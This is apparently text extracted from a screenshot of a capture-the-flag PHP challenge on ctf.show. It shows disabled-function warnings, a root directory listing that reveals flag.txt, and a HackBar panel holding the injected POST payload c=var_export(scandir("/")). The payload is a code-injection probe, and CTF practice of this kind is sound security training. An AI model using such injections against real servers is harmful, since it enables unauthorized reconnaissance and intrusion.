 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 =
'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', ) 你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://83f07b85-0765-4e8e-8125-967ce3000f24.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_export(scandir("/"));